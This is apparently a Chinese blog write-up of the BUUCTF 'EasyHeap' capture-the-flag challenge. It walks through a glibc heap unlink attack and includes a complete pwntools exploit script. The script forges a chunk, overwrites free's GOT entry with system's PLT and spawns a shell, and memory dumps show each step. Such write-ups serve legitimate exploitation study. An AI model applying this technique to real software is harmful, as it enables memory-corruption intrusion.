EasyHeap
EasyHeap
1.ida分析

程序就3个功能,add,edit,delete。并且程序有后门函数,但是在buuctf的环境下后门函数用不了。
百度了一下,找到了一个用unlink的。

2.checksec
3.解决
unlink:https://www.yuque.com/cyberangel/rg9gdm/yki7ng
exp参考:https://blog.csdn.net/weixin_45677731/article/details/108204244
from pwn import * from LibcSearcher import * context.log_level='debug' #p=remote('node4.buuoj.cn',29451) #p=process('./easyheap') p=process(["/root/glibc-all-in-one-master/libs/2.23-0ubuntu3_amd64/ld-2.23.so",'./easyheap'],env={"LD_PRELOAD":"/root/glibc-all-in-one-master/libs/2.23-0ubuntu3_amd64/libc-2.23.so"}) elf=ELF('easyheap') free_got=elf.got['free'] system_plt=elf.plt['system'] ptr=0x6020e8 def add(size,content): p.sendlineafter('choice :',str(1)) p.sendlineafter('Heap : ',str(size)) p.sendlineafter('heap:',content) def edit(index,size,content): p.sendlineafter('choice :',str(2)) p.sendlineafter('Index :',str(index)) p.sendlineafter('Heap : ',str(size)) p.sendlineafter('heap : ',content) def delete(index): p.sendlineafter('choice :',str(3)) p.sendlineafter('Index :',str(index)) def get(): p.sendlineafter('choice :',str(4869)) add(0x100,'aaaa') add(0x20,'bbbb') add(0x80,'cccc') py=p64(0)+p64(0x21)+p64(ptr-0x18)+p64(ptr-0x10) py+=p64(0x20)+p64(0x90) edit(1,len(py),py) gdb.attach(p) delete(2) pause() py=p64(0)*2+p64(free_got)+p64(ptr-0x18)+p64(ptr+0x10)+'/bin/sh' edit(1,len(py),py) pause() edit(0,8,p64(system_plt)) delete(2) p.interactive()
正好来通过这个exp加深一下unlink的利用。
unlink是为了控制heaparray处的数据。
fake_chunck布局前:
#chunck1 0x555555667110: 0x0000000000000000 0x0000000000000031 0x555555667120: 0x0000000a62626262 0x0000000000000000 0x555555667130: 0x0000000000000000 0x0000000000000000 #chunck2 0x555555667140: 0x0000000000000000 0x0000000000000091 0x555555667150: 0x0000000a63636363 0x0000000000000000 0x555555667160: 0x0000000000000000 0x0000000000000000 0x555555667170: 0x0000000000000000 0x0000000000000000 0x555555667180: 0x0000000000000000 0x0000000000000000
fake_chunck布局后:
#chunck1 0x555555667110: 0x0000000000000000 0x0000000000000031 #fake_chunck 0x555555667120: 0x0000000000000000 0x0000000000000021 0x555555667130: 0x00000000006020d0 0x00000000006020d8 #chunck2 0x555555667140: 0x0000000000000020 0x0000000000000090 0x555555667150: 0x0000000a63636363 0x0000000000000000 0x555555667160: 0x0000000000000000 0x0000000000000000 0x555555667170: 0x0000000000000000 0x0000000000000000 0x555555667180: 0x0000000000000000 0x0000000000000000
此时伪造的bin链为:

unlink前:
0x6020e0: 0x0000555555667010 0x0000555555667120 0x6020f0: 0x0000555555667150 0x0000000000000000
然后free掉chunck2,触发unlink。
unlink后:
0x6020e0: 0x0000555555667010 0x00000000006020d0 0x6020f0: 0x0000000000000000 0x0000000000000000
然后再通过edit chunck1来修改heaparray处的数据。
py=p64(0)*2+p64(free_got)+p64(ptr-0x18)+p64(ptr+0x10)+'/bin/sh' edit(1,len(py),py)
#free_got
0x6020e0: 0x0000000000602018 0x00000000006020d0 #/bin/sh
0x6020f0: 0x00000000006020f8 0x0068732f6e69622f
然后通过edit chunck0来修改free_got为system_plt,最后通过free chunck2来调用system('/bin/sh')
edit(0,8,p64(system_plt))
delete(2)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号